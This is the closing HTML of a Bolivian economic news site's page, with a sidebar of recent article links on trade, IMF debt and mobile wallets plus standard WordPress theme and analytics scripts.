			<a href="https://sce.bo/plataforma-intercom-promete-reducir-tramites-y-fortalecer-la-competitividad-exportadora-andina/" title="Plataforma INTERCOM promete reducir trámites y fortalecer la competitividad exportadora andina" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2025/08/63ee2116903a7e8f980280d8_63866e716053cbb5db33fd2a_container-gdc224141a_1920-1-100x100.webp" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Plataforma INTERCOM promete reducir trámites y fortalecer la competitividad exportadora andina" title="" srcset="https://sce.bo/wp-content/uploads/2025/08/63ee2116903a7e8f980280d8_63866e716053cbb5db33fd2a_container-gdc224141a_1920-1-100x100.webp 100w, https://sce.bo/wp-content/uploads/2025/08/63ee2116903a7e8f980280d8_63866e716053cbb5db33fd2a_container-gdc224141a_1920-1-524x524.webp 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://sce.bo/plataforma-intercom-promete-reducir-tramites-y-fortalecer-la-competitividad-exportadora-andina/" title="Plataforma INTERCOM promete reducir trámites y fortalecer la competitividad exportadora andina">Plataforma INTERCOM promete reducir trámites y fortalecer la competitividad exportadora andina</a></h5>
			<ul class="post_details simple"><li class="category container-category-1"><a class="category-1" href="https://sce.bo/category/sin-categoria/" title="View all posts filed under Sin Categoría">Sin Categoría</a></li><li class="date">31 de octubre de 2025</li>
			</ul></div></li><li class="post">
			<a href="https://sce.bo/endeudamiento-con-el-fmi-marca-una-nueva-restriccion-para-la-economia-latinoamericana/" title="Endeudamiento con el FMI marca una nueva restricción para la economía latinoamericana" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2025/10/Jxe5CIbO_1300x655__1-100x100.webp" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Endeudamiento con el FMI marca una nueva restricción para la economía latinoamericana" title="" srcset="https://sce.bo/wp-content/uploads/2025/10/Jxe5CIbO_1300x655__1-100x100.webp 100w, https://sce.bo/wp-content/uploads/2025/10/Jxe5CIbO_1300x655__1-524x524.webp 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://sce.bo/endeudamiento-con-el-fmi-marca-una-nueva-restriccion-para-la-economia-latinoamericana/" title="Endeudamiento con el FMI marca una nueva restricción para la economía latinoamericana">Endeudamiento con el FMI marca una nueva restricción para la economía latinoamericana</a></h5>
			<ul class="post_details simple"><li class="category container-category-1"><a class="category-1" href="https://sce.bo/category/sin-categoria/" title="View all posts filed under Sin Categoría">Sin Categoría</a></li><li class="date">30 de octubre de 2025</li>
			</ul></div></li><li class="post">
			<a href="https://sce.bo/debate-sobre-libre-exportacion-alimentaria-en-bolivia-riesgo-real-o-advertencia-politica/" title="Debate sobre libre exportación alimentaria en Bolivia: ¿riesgo real o advertencia política?" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2025/10/c-exportadores-383320-3C95-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Debate sobre libre exportación alimentaria en Bolivia: ¿riesgo real o advertencia política?" title="" /></a><div class="post_content"><h5><a href="https://sce.bo/debate-sobre-libre-exportacion-alimentaria-en-bolivia-riesgo-real-o-advertencia-politica/" title="Debate sobre libre exportación alimentaria en Bolivia: ¿riesgo real o advertencia política?">Debate sobre libre exportación alimentaria en Bolivia: ¿riesgo real o advertencia política?</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a>, <a class="category-418" href="https://sce.bo/category/mundo/" title="View all posts filed under Mundo">Mundo</a></li><li class="date">29 de octubre de 2025</li>
			</ul></div></li><li class="post">
			<a href="https://sce.bo/bolivia-acelera-la-adopcion-de-billeteras-moviles-mientras-profundiza-proceso-de-inclusion-financiera/" title="Bolivia acelera la adopción de billeteras móviles mientras profundiza proceso de inclusión financiera" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2025/10/dplnews_billeteras-digitales_dn161121-100x100.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Bolivia acelera la adopción de billeteras móviles mientras profundiza proceso de inclusión financiera" title="" srcset="https://sce.bo/wp-content/uploads/2025/10/dplnews_billeteras-digitales_dn161121-100x100.jpg 100w, https://sce.bo/wp-content/uploads/2025/10/dplnews_billeteras-digitales_dn161121-524x524.jpg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://sce.bo/bolivia-acelera-la-adopcion-de-billeteras-moviles-mientras-profundiza-proceso-de-inclusion-financiera/" title="Bolivia acelera la adopción de billeteras móviles mientras profundiza proceso de inclusión financiera">Bolivia acelera la adopción de billeteras móviles mientras profundiza proceso de inclusión financiera</a></h5>
			<ul class="post_details simple"><li class="category container-category-419"><a class="category-419" href="https://sce.bo/category/pais/" title="View all posts filed under Pais">Pais</a></li><li class="date">29 de octubre de 2025</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Videos Destacados</h4></div></div></div>
	</div>
</div>
						<div class="footer_container">
				<div class="footer clearfix">
					<div class="vc_row wpb_row vc_row-fluid ">
											</div>
					<div class="vc_row wpb_row vc_row-fluid page_margin_top_section">
											</div>
										<div class="vc_row wpb_row vc_row-fluid copyright_row">
												<div class="vc_col-sm-8 wpb_column vc_column_container">
							© Copyright 2024 <a target="_blank" title="Santa Cruz Económico" Desarrollado por. <a target="_blank" title="DominioMatic.com" href="https://www.dominiomatic.com">DominioMatic.com</a>						</div>
						<div class="vc_col-sm-4 wpb_column vc_column_container"><ul id="menu-footer-menu-2" class="footer_menu"><li id="menu-item-22441" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-22441"><h6><a href="https://sce.bo/contactenos/">Contáctenos</a></h6></li>
</ul></div>					</div>
									</div>
			</div>
		</div>
		<div class="background_overlay"></div>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://sce.bo/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.imagesloaded-packed.js?ver=6.6.4" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.6.4" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.history.js?ver=6.6.4" id="jquery-history-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.easing.1.4.1.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.6.4" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.touchSwipe.min.js?ver=6.6.4" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.transit.min.js?ver=6.6.4" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.6.4" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.6.4" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.hint.js?ver=6.6.4" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.qtip.min.js?ver=6.6.4" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.blockUI.js?ver=6.6.4" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/jquery.prettyPhoto.js?ver=6.6.4" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/odometer.min.js?ver=6.6.4" id="jquery-odometer-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/sce.bo\/wp-admin\/admin-ajax.php","themename":"pressroom","home_url":"https:\/\/sce.bo","is_rtl":0,"color_scheme":"light","page_number":0};;
/* ]]> */
</script>
<script type="text/javascript" src="https://sce.bo/wp-content/themes/pressroom/js/main.js?ver=6.6.4" id="theme-main-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"pressroom"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sce.bo/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.9.0" id="jquery_ui_tabs_rotate-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd940141031c456e822cd5f4545e2b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2025-11-03 04:23:22 -->